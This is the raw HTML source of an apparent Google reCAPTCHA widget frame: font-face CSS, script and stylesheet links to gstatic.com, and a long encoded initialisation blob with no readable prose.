  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BDIsaLg9hIpdp069StgDDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BDIsaLg9hIpdp069StgDDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BDIsaLg9hIpdp069StgDDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCik9YwrsDPMOjTRkEUhYqe8K+w5vDlcOFwq7CisOqw4VbwoRScDHDpMKTVkvCjz55wpV7fcKLwrbCj8KLw6TDtMOsw4Akwr8fw7nDicKxN8KswrrDpUxqcVTCnsOOw6pIw4k2wqokwq/CuDIoXhRgOlxDecOGEcOIcMKnwpvCv8KvQ8OCw5h7wqFnw70GNhvCuiIkTwvCvyjCrcKDw4bCom1HVMO5w7nCm8Kxf8O3w6XCr2V4w7DCuX4Zw4xvL8K5BWfCvWVGfsO4PsKZJMKgw60/wqcbbsOsw4PCosOORmbDrMKNw5bCqMK4w6dXwqAnSV0dwo/DuGg6NsKlVcK0ZsOtw6ktXSbCmUBqAWlQwozClcK+w7pBUMKfDz1YLAoqf8OVWCIsNsOWfMOoGnU2X8K7w6XCmMOqwojCosKLdRjDjcKlwoTClzonw6pXwozDoAXDhHHDscO2w4XCgEgfU0lBwotaBDjDvnnComl+KW1rDsK6VMKfwpfCslASLx/CqsK6w5jDig7DgMKHw4zCqDBaw4ZiasOWBCZQcsOIV8OGw7/CrTPCkkwpC1HCh8KeIXVHWWJiw5HDiMOpEMOQw4Agw6sVFlV5YMKIdcKUw7LDsMK8I8KVwr8vwpTDpybDr8O0w4jDvH4/w6cVw5LDusKsJV03B8OMB8KKb8ORwqFow68hJg3DgHkcesK1wo8Mwo7DtyXCghzDqRTCh8O/wpfCnsOBdw85QMONw7DDoMOYw7vCu8OkH2LCjlnDv8OhZsKNw6RVwqHCk8O4wpBAw6BgUy0Hw4nCgsOOA8Oww4NYwoLDn3nClxvChsOcw7HDrcOTa8KCwrILwozCq8OwwoRUwoHDqBHDmAjDok48wrTCjlDCiCZiWsKXXsO1w5JTw43DlsOVTsKiBm9zasOvw6jDtsO/w57DvMK1w47Ci8OnK8KYRTPCtFDDhcOVwqLCp8O1w5/CisKXA8Ocw6k3Xm1vNVDDlcODKcOAwo1yw6YKw4HDtsKOw6cwwqTDmcKVa8OEw4Bhw5M9C8OwWw7Cu3/CoG9Xw6TCnsKTDCvCqVEJPlLCm8KKYsO1wodEw6PDn8OJOiR3M8OZNmhGVsOsWGzDoixcw6vCs2dXwqTCihvCgC4FwrQ+woHDpcO2wrDChBMuT8OOQcKbSRlFUgfDgA7ChMKSwovDpD1nw6jDk8K8C8K7KcOGaMKdwqnCj2zDhsOaw49iw6t3wpnCuw/CvjMMP8Oww7fChsKYwpUbQ8OnwrjCucOmHQvDoTzDpTzDkWI1aEfDiMO/[base64]/Dg8OeLsKiw6rCvMKGw6VucHlEwrjClwTCqsKWwrbCkcKjKcO9wrbCowd3w6jCm04owq/Cu0wDwoQvwqHChVoYwr8Fw7PCuMOZJDHDjHjCrwTChCYqw5rDukfDnCrDqRbCm8Otw6DCrXQ+XcOgw4jDpydGwozDtkXCmh/DnsKeX8KvXVzCt8OLw47DgELDkEQ+w5pcw6bDm8KDPsK3asOJWcOqwp5lw5t1wqgowq4ew6zDtFnDocK8wojDrsKNw7LDp8Ocw6sROjXDrlNgw7MrLcOow7ZCYcOCVAtgwo9Ewrdcwp/Dr0PCkxXDjlbDkWoaTVwvasKSVSjCscOOwohZKMOzLMOCw6rCoj7CucOXDMKpw7UzwrMUJiIdw6FFwpsDPsOTIMOnUlRBwqvDlMOtwqPCucOjNMOww5XDvsOESsKOERDDsAPDlC/Cj1LDqMOtworDgMO/[base64]/DscKnfgLCv8KbLxYzDi99PXdhGX7Dvi5kwodCwq0rE8OjWcKZwpXDsAkRNMOaWzjCvsKnwo/DhMOUwo3DmMKqw5DDuxrCr8KoOMKCwphFw4vCnU3DhV7Dpg8bw5hTbMOeE2nCncKew6VLRsO/G0PCtjIWw7/CtcObTsKvw55DB8OqwrJkfsOfw58NCMKJNsO8YD8zwp/Doi7Dt8OVBMK2wqnChMOBwod3w6HCuW7DhcOEw5vCmX7DlsKVwrZ1w6jDsBJFw4RSGnbDn8K/wqPCqxM8JsO/bsKhcRBqOR/Ck8Khw4zDnMK0wq5dw5LDgMKLHmIWwp/Cin7CnsKuwpknHcKKwo/DrcKZCT/[base64]/HhpSw4rCgg4dwqNNWcKGCGHDkcKFw4YlwqDCjcKUeMOsw5kiGMKnN8O/[base64]/[base64]/[base64]/DhMOYR0LDj8O1wpIww71MWsKgLWB3RsOHQFEiw6pQwoIAw5jDjMOSwqQlEDV4w7cjaMOywr/DgWVgWkBWwrAVDVTCpcKUwoBmwpsJwonCucKSwqUowrMcwqvCtcKYw7PCiRbDpMKlLnJyRHN/[base64]/[base64]/[base64]/DtUhhbcKIRcOBM2JNBcKmwr04w5hIVH/[base64]/[base64]/w6Z8w4rDqC1WM085J8OYAyV6TcKyNDrDjQk+TV0ww57ChsOowqbDrcKucMONIcKgXXIbwpYmwrHChXI6SsKsaHXCnF/CqcKqCE7CpMK7LcOfTzBGKMKyJMOSOVvDny54wqttwoI+G8K4w4jCg8OAwpnCpsONw7IBwp5Mw6LCqzzCvcOEwqjCjDLCmsOSwrxVc8KnCGzCqsKODcOsa8KWwpHDoCjDrsKaN8KkDRt2w7fCrMKBw7gkLMKow6DCqhbDlMKoPcKiw7xuw6/ChMKYwr/[base64]/wrLDkE7DpMKjIcKBdXjDucK7UcKywrbChyXCr8O4UcKUQWPDoxzDjcOpbgvCvyvDocK5BMKwJXcgYkRnLHPCpsKhw74Cwo8lGiFrw6PCgcK+w4TDi8KVw5/CqgEMIcODHS/DngZrw6rCs8OtEcOLwpXDjS7DqcOSwrNoEMOmw7XDkcO/PxUBZcKSw5HCt3gfUFhBw7rDt8K9w6s9VCjCsMKZw53Dg8K6woPCiSEfwqg6w6jDhE/Dl8O+Zix7HmhGw4B6X8Osw6YrIy/Dj8ONwrzCjVZ+RsOxP8OFw4d5w5V5N8OMNXrDpHMIY8O4wolFwq08H01IwoBPZ2nCtSPDgMK5w5pMMsK0dEPDvMOzw4zCpzXCvMO+w4PCrMOMdcO6P2fCjMK7w5/[base64]/[base64]/XsO3wrEYw4Jtw59owqvCuW3ColERQsKtw4F/w79MbglDwqQnw7bDgMKow4fCgFpsWsKqw7/[base64]/MsK+w6DDmEfCiGd3wrzCiFrCqMOFwrXDnC5pTWBkK8ODw6U1PsKMwrDDn8O0wp/ClDsZw5RvUGVxX8Orw7nCu20dU8Kww7rCoEB6O0LCrjVQbsOiFMKNWU7DmsK+asK/[base64]/CqcOLwrTCmMOcw7fDkGPDhcKQw5ZkMgTDjmfCocKxXMOIw4LDuCFAw4XDtWsuwqzDjUXDjjIhWMK/wr0Bw610w6DCs8Osw5jCkWh/OwrDvMO/QFdjUsK9w4UDTVfCrMOJwpLCljtywrYQewNAw4E6w4/DusK+w7VZw5fCpMOpwogywr48wrFpFW3DkidyODBjw4IYW21SHMKewpHDgSNwR14/wpTDpsKPdw82O1sHwrDDusKyw6bCtMO4woMyw7vDg8OhwrZJQMKqw7TDiMK1wqrChnptw6bCucOdTcOhLMOHw5HDmcKHKMOwKTwvfjjDl0UXw5QswqLDg3PDuGjChMOMwobCvw/DkcKDHwPCrxofw7MfG8KRLFrDoAHCmn0URMOVTjTDsyEqw4TDllo2w47DvFPDnXcxwpsEaUcXwpNLw7tiYAPCs3l/YMKAw7NQwpfCuMKLAsOMS8K3w6jDrMKZQmBgw4zDncKKw64ww5HDtnfCkMOGw7Zjwo0Ww7/DssO9w4sUdBXCjSAowoMaw6/DtsOGwqU5OWxvwoluw7zDhTHCtMOkwqEdwqNvwroNa8OPwpDCi1RrwoMYO34Vw7fDpFbCoFFcw4sEw7/[base64]/CsGfCjFDDmsKmwrl5wpFxwoPCsUV0FXxOw7hBdDHCrRgVeAbChDLCgEFjPDNXL3rCvcKkBsOCecOrw4XDrRPDh8KXPcOLw61QJMOCZ1/CoMKKDWR9FcOpAlXDhMOzXxrCo8K5w6jDl8OfAMKmPsKvYFoiNDLDksKNGgzChcKDw4/[base64]/ClsOewqbDmEQHCcOuwqpOw4Ufwq9+wrEfwppywoV+K2N8IsKibMKww49sT8KJwqfDvMKaw4jDtsKXEMKtYDDDusKfQQdwKMK8ViLDrMK7QMOoBEBQGcONIVUjwqLDnw8lUcKAw7Esw6TCmsKAwqbCrMKVwp/CoBHCnkDClMKyI3UybRUIwr/[base64]/MRjDi8K1InVfX8Oqb8Kqw4XChGLDgsOAw7JHw67CoRXCrsKJM33DksOfRMKTPGTDh2XDkUlKwo5Tw75kwrvCrn/CjcKGX3nCt8OpQnTDoCfDtlgvw4nCkx0ww5wcw43CkB4xwpR4N8KzFMKCw5nCjxkjwqDDn8OdRcKlwoZvw4FlwqPCuAZQJk/CgjHCqcKDw6rDkn7DqlNrNAocT8KOwrNPwpPCusKGwr/DvhPCi1ALwok3f8KnwrfDo8K6w4DDqjVowptFEcKbwq3DiMOjXiM5wo4rccOqIsK7w7w/fhHDhUw1w4/CksKifVdSQDDCt8ONEMO/[base64]/Dhw/DicK/B1MlZcKIYcKmwoHDpsO2YcK2w5AlWMKWwq1pHcOkw5PDqSUjw7TCqsK4SsOZw50SwoBmw7XDgMOJYcK/[base64]/CisKYTsO2PVoga34pw5fDkT3DgFVhSVTDn8O6VMOAw7QRwpxSIcKgw6XDmQTDgUxdw45wL8KWWMKawp/[base64]/[base64]/CksOmKnUGw4/CgXnDuk3DqU9tR8OIWHVoGcKZw5fCuMK/[base64]/RnvDrBLCm2HCk8KMwqTDuVk8XHoMwoRvFTTCjjVlwot9H8OtwrDCgHrCncO9w7Jzw6TCmsKsCMKKR0/[base64]/BcK5w4R8wp3DpBPDsBXCswzCj3PCs2HDpMKjBh4Iw65zw64BFcK1asKQGhVVJRrCjxTDpyzDpCvDiVPDjsKswr9RwoDCocKzMXPDpzTCpcKdLTbCnXLDt8K0w78OFcKaPWo5w5/CrGzDlgjDusKhWcO4w7fCpQUaXFvCuivDmVLDkjQSWG3CmcO2wq06w6bDh8K3Uj/CvgNeGHbDqsOMwpvDjm7CpcOVWy/DosOKHlwfw5NQw7bDucKVSWjDscOsHT0rc8KBZirDsBvDgMOqMH/ClAMpA8Kzwp3ChsKmWsOHw4LCqCR+wqZIwp1qFQPCpsOkLcK3wp8MJkRKHzF4AMK1BgBtCiHDhxV8MDcuwqHCnSHDkcKew7/[base64]/V8Obw4AGPABMGDPDlhhcwr7Dl8OtOzvDssKLYwsiHMOfw73DiMKHw7DChAjCtMO4LxXCpMO7w4UwwovCkx3CksOuJsO7w64SfGwUwqXCtQpuRxHDi0Yddh4Mw4Y6w6XCm8Ozw48IVhsXOSsKw4/Dm0zCjD0rOMKdInPDn8Oobw/DokPDoMKEWRV3YcK1woPDqWwKw5vCvsO7TcOMw4fClcOjw4BGw6fDtsKnQjzCpWVcwrLDvcOCw6kdcyDDt8OHdcKzw6AYV8Oww5XCq8OEw6zCgsOvPMKUwrnDqsKBbgA6Di5DJnMqw708bzxMAnMMJMK/d8OmfXrDhcOjATwYw5bDjRHCssKHHsOAS8ONw7/[base64]/Cph9NZmnCoy0zH0vDqzwXw6HCrcOCTsOSwo/[base64]/[base64]/DgRcRw5YTQMKtQMOmJsO1woIpw4vCvCZIw6cVw4cYw7s6woFBeMKYEHdtwowzwotvCQ7CrMOnw6XCgggLw7dEZ8Ofwo3DpsKuAQp8w6nCmh3CpQrDl8KANTMrwq7CgU4cw4HCqAcJUk/DssOdwrI3wpTCgcO9wqk+wqg8L8OTw77CumTCnMK4wobCi8Otwqdnw6oUGR3DvhF9wopIwopPPVbDhDcpXcKoFjYmCHnDpcKow6HCmmDCksObw6F4OcKuZsKIwo0Sw7/DpsKraMKFw48Mw5E1w5lGaGPDoyJBwpsRw5IwwpHDusONB8OZwrLCjB8Yw6gxYsO9WVXCgggSw6spLWRrw5bCsQNTXsO4TcOtfMKPIcOVdkzCghXDhMKEO8KkJ0/CgULDgcKPOcOUw5VtAsKlfcKSw6HCusOSwow7e8OSw6PDgQ7ChsOpwoHDt8OzNmwSMUbDs2LDomwvPcKQBiHDgcKDw4hAHykDwr3CpsKOdxrCqX9Bw43CvxBgVsKWbMKCw6xtwo5bZBAOwq/CgjXCgMOfIFcWWDU6OH3CgMK7VTTDtXfCgmMee8Oow73CqcKDKiM1wp8/[base64]/w5coHMK5DsKfw6Ndw60MVX57w7tlMMKiwpl9w7PDpChCw5k6G8KtQg8awpbCmsOTe8Ojwo4wLwoDH8KmI3HDng8hw6rDqcO4B2XCkAHCssOaAMK2CMKeQMOtwp7CgFM7w7sBwr3DoFDCucOgDcK1wonDmsOzw78TwptSw6YnGx/Ch8KeG8KoEMOLVl7DgkLDqMKIw4TDql0Swp9cw5TDvsOmwrt4wqzDpMKRWsKsb8O/McKebmDDpUU9wqbDln1peRPCu8OQdEpxHsODBMKCw65hQ1rDj8KCIsODbhnDgl7ClcK9w5PCvXpRw6M7wpIBw7DCuyXClMKxDjM3wqwBwrvDn8KzwoDCtMOMwpNbwq/[base64]/JXARAmgRBinCmcKEw5XCqcKOwrrDl8OuWsK7MRd2R1Eswo87U8KZLBHDj8KgwoJvw6/DnkRbwq3CrMKrwovCpHnDkcODw4/Ct8OpwrBowq16KsKrwovDjsKnF8OiMcOuw67CssKnIlvCp2/DrWHCp8KWw7xHCxlzRcOlw789KsK6w6/Dg8OkXG/Di8OFdMKSwq/[base64]/TMOxW8OkWypXB8K+w4HDnj9hLyHDhcOuWmtfCMKiCDoJw60FTh7DlsOUDcK3YXrDukjCow0WbMOFw4A2dSVUHlTDjcK6QF/CrsKLwogEDMO8wpTCtcODEMO6ccK7wpnCmsKqwpDDhB5Nw7vCl8KoHsK9QsKKTsKvOz3DiWvDrsO8KsOOBWcIwoF4woLCgGTDuCk7WMKtC0rCjw9cwqwLUHXDiQTDtgnChz/Cq8OEw6TDocK0wobCvH/CjmrDksKTw7R4EsKywoBqwq3ChRBNwpJwWD3DrkvCncK6woYlCjrDsCrDnsKcFUrDvXYFLl8RwqwIFsKAw5rCoMOzP8KhHiUEOwU9wqh4w7jCpMOWB1Z1fcOow6QVw49zQW8uJHPDsMKIQQwJRD/[base64]/[base64]/DoTXCrsONwrTCoCNIwpzDv1rDgEcPMFfDi3UMcRvDusOKMsOBw5o4w7Ixw50tSx1RFGvCpcKcw4fCoGEZw5zChj7CnTXDk8Knw5c6AkMMesK/w6vDkcKJQsOAw7dsw6tVw4J1LcOzwoUlw5Mywr1rPMOSPCN/fsKEw6Q5w77Dq8KHwqAkw4TDrCTDsADClMOKG2JPL8K6acKeDRZPw6Jow5Biw7Ipw61ywoLCl3fDn8KKEMONw7V+wpPClMKLX8K3w7nDqi50bTTDpyrDncKqH8KvTMKEJGsWw5Q5w4jCkVUewo/Co1BPW8KmdEbCm8KzGsOcZ2sXL8OHw4Qgw7g9w7nDgwfDvwV6w7AuY0bCrsK6w5bDocKCwr8qZAYHw6Vwwr7DjcO9w6wrwocTwo/Dm0YWwqpOw7Zcw5sQw4RYwqbCqMK+B2TCnWZ1w6FXRhEmwp7Cg8OPWsKxB2DDusKpXMKHw7nDuMOJKcKOw6bCqcOCwpRgw7c7LcKEw4gBwr8vMUweT3F3CMKtXB7DocOgScK/S8Kaw4FUwrVxGioRTMOpwpfDvScNBcK+w5vCrsKfw7jDnAxvwqzChVgQwqgww5QFw63DsMO6w60lbMOtLVQiWADCuyplw5d/[base64]/[base64]/CiQPCp8KRwpfCqsK0ShDCg8OuYScAwooKIRFZw5oFZUvCj0/DrBUlNcONBMKAw4DDoxjDhMO0w6vCk1PDgn/DqGvDpsKcw75Vw4hIK0UXMsK1worCnCrCo8Oawo7CqCFYEEpZeCXDhkxlw5/DsSt5wqtrNkPCicK3w7/DgsOdT2fDuzTCncKXTcO5PGV1wqfDqcOXworChHEtGMOCKcOawqvCiW/CqmfDtG/CnmLCsC56BcOmGHNDFCAbwpVEQMOyw6cResKvdwkLKXfDhAHDl8K6DTzDqSkpPcKzdkvDgMOrEEXDgcO/TsOHCCYuw6rDo8O4YwDCusOxeUDDvVg1wrFgwohJwr4qwq4twp8lRm7Dky/[base64]/[base64]/CscOBMh03wqYmU8K1dA7CiTLChsKpwoosKXEnwrNGw5BvC8OJa8Oiw44JU15BUR/[base64]/[base64]/ChSoQw54OBjTCl8KBwoJxL8OKw73DpGnCt0rCmRhwRsOyT8OicMKUAhErQVVNwrw2wrzDmQwxMcKMwqnDo8KuwpVNZMKVE8OUw7Y8w7VhF8OYwojCngDCozfDtsO/YjjDqsKYG8Kyw7HCm1IWRHDDuCvDocOUwpRtZcOeN8Kxw6xpw6RsNk/Ci8OxYsKYLFkFwqbDrEkZw4pqdTvDnk1iwrlMwrVYwoESVzTCmwrCoMO0w7/CmMOcw6PCr13Dm8OhwpRmw6Bnw48tWsK9e8OteMKVbX/Ct8OPw5fDrBrCuMKjwqEfw4DCtFLDmsKRwqzCrcOjworCgMK5R8KeNcOHVGckwroiw6ttLX/CplzDgkPCgcOhw7wiTsO+TXg7w5ICAcODQxYiwp/DmsKiw6vCjcOPw4VSTsK6wo/Dhw7Ck8OKYMOSbCzDpsOwLDzDtsK8wrp/[base64]/DisKcw7HChi4mw7/[base64]/[base64]/wqXDs0YEw5XCtsOiw5MZwqnDpcOnWGQNw79uwrlIU8KPOXHCgU3DrsKdd1FKLGzDp8KRRQ/[base64]/wrPDnMO/TMK8b3TDtA/[base64]/wpLCjmsVTMOVPD9UwoVewrbCiEzClXTDtV/CnsOkw4gCw5V0wpfCtsOJf8KHdGfCtcKDwqghw5gVwqV/[base64]/wpIYwoRBLMOHBVwQXzsdw4ABDi3DucK4f8OAwqbCh8Oxw4RNQCzCiEDDrQElTxfCt8KdLcOzwpdoW8OuMsKSG8OCwpwYdDw/dlnCr8KEw7cowpHDgcKIwo4Bwol8woBnHsK0wokUB8K/w4IRGnbDrzdwLxHCvXjDkyYEwqDDiiDCk8KwwozCvjQ8S8OueFsWSMOUcMOIwrDDtMOzw6Ivw67CtMOES2vDohBeworDvy0kf8K+wo1ewpXCtiPCpmNVbgk+w7jDhcKfw6RpwqM/w5XDqcKeIQXCt8KWwrs9wpIJF8OpSw3DssObwoLCrcOJwoLDg2QQw53DvhUzwpwaAwTCscOOITJgXSY0FcOVScOgPGBnJcKew4nDvTlgwo4OJmXDty50w6bCp1rDscKmKUVzwqjChSQOwrfCvVhgcynCmx/[base64]/w6XDlsOawrB2d8OcNcKfw4vDm8O7woXCkTs2PMKIDQ0RP8Ksw4YTZMKZTsKCw5/CsMK2ZRZfDULDmMOHasKeGGkyC3nDm8OTCGFMYVMawoNww6NdAMOMwqpJw6TCqwl3b0XDr8KiwoY5wqsBeQEkw4nCscKLMMKQRxvCnMOww77CvMKGw5nDq8KjwqHCswDDnMK4wps4woHCpMK9DWXCjSldeMKEwqTDs8OZwqoqw5x/csKlw712McO2GcO8wp3DqmgqwqTDgMKGd8KgwoZuWFoVwolIw4bCrcOvwofCpBfCrsOxawvCn8O1wo/Cqh4Tw6lSwrNqXsK+w7U3wpDCnS8mRwVhwoHDn0bCpiEjwr0gw6LDjcOAFMKNwoEmw5RLfcOCw45mwrQ2w6/DgXbCmsKKwphzBShjw6pZBQ/Do1nDill/Cxgjw5JmBUh2wrQ8LsOWW8KhwovDnETDncKfwq3DncK5wqBeTjDDuBlpw7QzH8OXw5jCnVogWH7Cj8K8FcOWBDIpw47DolnCgGNgwqEfw6bCm8OJFAR/Cw12RsKETcKGR8KRw5nCp8OiwpQfwqokXVbCo8OFJCZEw6LDhcKRagQFWcKYLE/[base64]/[base64]/[base64]/CksOhW2A3Gw7CoT9nbcOiw4HDqg/CmXnCjjDCrMKww7kIZX7DqHvDisOxfsKew54xw686w7vCucKawrJuXCDCqTpsSwkEwqHDisK/CsO3wpTCiCFUw7VTFT/CksOWU8O/dcKCZMKRwrvCtjRUw6jCjMK3wrEdwpTCpBrDs8O2f8Klw4NPwrPDiDPCtXkITC7CtMOUw55WVWnCgEnDs8K/Ql3DvAcGHzXCqgPDosOOw5wyWTBHFsO0w4TCs2lTwq3Ci8O7w40bwqAkw4QLwrcZM8KHwrTCjMOow6wzDztsTcK3U2bCl8KaVsKMw7wsw6wJw7pea38IwprCtcOrw5HDq04uw5JwwrN1w7oiwrXCk0PCviDDtsKXaxvCvcKTZ3/CqcO1N3fCs8KRXTtHJkJeworCojYUwrt6w4tkw6Jew5xwdXTCunw5TsOFwrjDsMKSRcOoeEnDmX4yw6N/wrXCq8O4dUZcw4vDs8KXPnHCgMKOw6jCpzDDmMKLwoVXacKaw41iTCLDqMK0wqDDlSbCkz/DncORXCHCicOfGVbDn8K/[base64]/DmsOkecOuw47Csg/Dm3ZAwr03wpTDocOdwohOAMKpw4fDl8OVw6QMBMOwfMO1AUTCvjPCjMK/w6ZlacKKKsKrw4lwN8Kgw73CjUQIw4/CjyDDnSc6CC17wpgsaMKewqXDvl7Dm8Kuw5XDsAQRW8O/B8KASy3DpwHDsxZwOHjDhxRjbcKCMwfCucOZwrF6S0/CrEjClHXClsO9Q8KONMObwpvDg8OAwpB2FhtMw6zDq8O/[base64]/Ch2vDpsK0CcKJwp8xEAZ5dsOFw6QPLVXDm8K/[base64]/DjcOodS81w7hHwqvCrnTDmzTCp2/CgsOrwr/DtcKVAMO1wq5bAcO9wpE3wo13EMOkARDDiBgHwojCuMKtw6bDsHzDnF3CkQ0eN8OMaMKCJ1PDl8KHw6F4w6Iqdz/CkgbCm8KWwq3DqsKuwqXDvcK7wpLCvHDDrB5cMCXCkD1ww6/DqsKrEXseFggxw6LCmsOew5czYcKrc8OsKT04woPDicKPw5rClcKrHC/CrMK3wp8owr3CoEM4AsKmw71gJTTDr8O0PcOEJ3HCr2AYDmFQYcO8b8K+w78kB8ODw4rCmTBZwpvDvMOlw5bCgcKiw7vCqcOWd8KJWcKkw5UtV8O2w45aB8Khw5HCisKbPsOewqkcfsKvwoluw4fCk8KkFMOgPnXDjR4VMcKUw6QTwoB/wqhUw5JQwr3CiXBZX8O3NcOCwok+wo/[base64]/CoHVRw6DDvcKpDnnDssOvwrk0w7kvLcK9N8KJeWrCh3LDlygKw5xtaXTCrMKkw6DCnMOtw7XCh8OXw54Owq9VwoXCtMKXwofCgMOWwoMGwobDhh3ChjVjw5fDp8Oww7nDpcOAw5vDg8KCCXbDjMK4XlIvEsK3csKHAzHCjMKzw5t5w47CtcOswpnDuT1/asOUQcK0wrPCr8KDKBbCokFdw5TDo8KUwobDqsKgwq0bw7AowrvDnMOMw4XCi8KrG8KyZhDDnsKcA8KiCFzDlcKcNkbCiMOnXG3ClMO0SsK7ccKLwoNZw6xQw6dDwo/DjQ/Ci8OVcsK6w5/[base64]/DisOWMmUFw45/[base64]/DicK2wp3Crm7DgcOHDjTDocK0w5AfwrbDoUZ6wpglRMKdI8KkwrbDusO6WmB0wqjDvAQpLQ94aMOBw58JfMKGwrbCuUXCmg1LdMOPOBrCv8O0wrbDs8KxwrvDv0ZbfFg3QyJaRsK2w697UX/[base64]/CskXDvMKBGUvCpcKCCsOywqrCgMOyQQPCkSzDvHfDhMOlX8OvS8O8W8OzwpJxG8Ovw73ChMOdXQHCvgUNwo7Di3APwolEw5PDncKCw44aLMO0wrXDmFPCtELDssKUfUV9JMOxw5zDu8OFJC9Fw5/ChcKiwppnKMOlw6jDoAljw7zDhhEZwpfDjmQCwq4KOMKewot/w6JoWMO+VTzCqSVPX8KhwpzCqcOsw57ClMO3w41dVxfCrMKNwq7CkR9UfMOUw4ZRVMOhw7ppSMOFw77Dqhduw6VSwpbDkwsYdsKMwpnCtMOhIcK5wqrDlcKoUsOJworDnQl0WysoSi3Cg8OXw5J/CsOWJDFzwrHDnErDvDzDuXJWNsKAw4Qbe8Kywo8rw6LDqcOyLGHDnMKnZUvCgW/CqcOtIsOsw6vDln85wobDnMOzw7rDusKQwpjChhsfMcO8Lnhyw6vDssKXwpXDqcOWwqjDncKlwrx8w71oSsK0w7rCjDspbm1iw61ucsKEwrTDnMKYw6hTwp/Cs8OSQcOVwpPCscO0VGXCgMKkwqMywpQcw45ZQlw9woVLFVwGJsKfa1PDiHAnHXIhw5TDnsONXcOcXcOww4U9w5Rqw47DpcKlwq/CkcKzMijDmA3DrA1uWRzCpMOFwoUkQg0Mwo7Cn1lzwoHCtcKDFsKFwpBEwoVawpZwwrMKwoPDlEPDoWPDhxnCuljCqhV2YcOyB8KUaGHDhQvDqysgDMKFwq3CncKAw70jYsO/CcOtwoDCtMOwDmzDsMOKwqYbw45Ow6DCi8K2MGbDl8O7EcO+wpzDh8KKwoIIw6EeCwXCg8OGWU3DmyfCv28dVGpKIcO2wrrComNZFm7CucO7EMOXOsOqMzszeH0yClLDkGrDkMK/w7fCjcKKwpZdw5DDsSDCigbClA7CtcKcw6/CqMOew6AYwpsOej0VQG1Mw77DixjCoDfCowvDo8OQHgo/R0Rvw5gyw69rD8Kbw5gmPUrDkMOnwpTCtcKUU8KGWsKmwrbDiMKhw5/DtSDCmMOgw5HDkcKTHmkzw4/[base64]/Do8OZMcKhw7/[base64]/[base64]/wrTDnsOmKxNGRA3CuMOqw4oAw4s+dSsJw77CqMOwwpfDnWDDn8O2w5UDcMOCSlYhIz9Yw4jDtFXCpMOFQcO2wqIWw5Fiw4t+SzvCqH1wBEpQfXPCszLDo8Ocwo4DwoDCrsOobcKLw5AEw6jDkX/DrRzDizRcSXR6J8OhKkpSwqrCtF5OCsOMwqlab0XDlVVNw49Dw7Y2cD3DtRlxw7nDjMOGw4VxCsKDw5kCXz3DjxoMCHZnwo3CtsKTW3stw7LDtsOowprCocOjVcKFw7jCgcKQw5N7wrLChMOzw4U8wr3CtcOhw57DgRxGw5zCtRfDisKXE0jCrV/[base64]/CmhLCrMOfKnwnbzEZRWnDtRHDgsKoJ8KxKcOZT1rDsU5sQgc+BcKAw7Nrwq/DuBhSHm58SMOWwoJyHH5EUDxkw6t9wqAWASNzHcKzw4t4wpkXTFBuKFdbIRbCjsKIOndXw6zCtsK/LMOdE0rDh1rCq1BHFDHDrsKvAcKjFMKHw77Din7Duk1kw6DDtizDosKCwq08Z8OTw5NIwrsZwqzDqMOow7HDjsOcMcO/HVYtI8KVfHwNVMOkwqLDqirDiMO3woXClMKcOCbDqko+UcOgMTrDh8OlJMKXR3PCp8ObAcOWGsOaw6fDoxldw5s0woTDjMKiwpN0YAPDnMOsw6keNAxqw7tgCcOiFhXDqMO7YgRhw4/[base64]/CoMOBB8O7worDlcOgw6HDjgw5w4LCoMO8wplIw63CsRnDmMOjwojCnMOAwqEIJWbCtWJMKcO4TsKIK8KVEMOJHcOswoUbU1bDsMKVKMOQUytsL8OPw5kQw7/[base64]/DgcO/wpHCj8Omw6c8eR9PwqHDpEMwW1LDoSIowrdVwrDDvl5pwqMiMQ1Cw58Uw4rDgsO6w7fDni90wro/FsKSw5UAHcO8wrbChsO0VMKxw782XmQaw7PDmsOYdAjDmMKaw4NTw6HDrVIMwo1YbMKnw7DCpMKlOMOGNSDDgg1DCA3Cl8OhJznDjw7DgcK3woLDusOxw6E0SznClErCvV0bwrpfT8KEAcKTBULDgsKRwoEHw7c8dUvCjmrCosK/SiZrGgQWK1bCnMObwoA6w43CocKSwoQoCiY3KnYWfcOIIMOCw4JHeMKKw6YmwqtKw6XDnw/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfmgIgpAAAAADeFnDcnOlxW86L2cDmdOyq-G9ii\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhn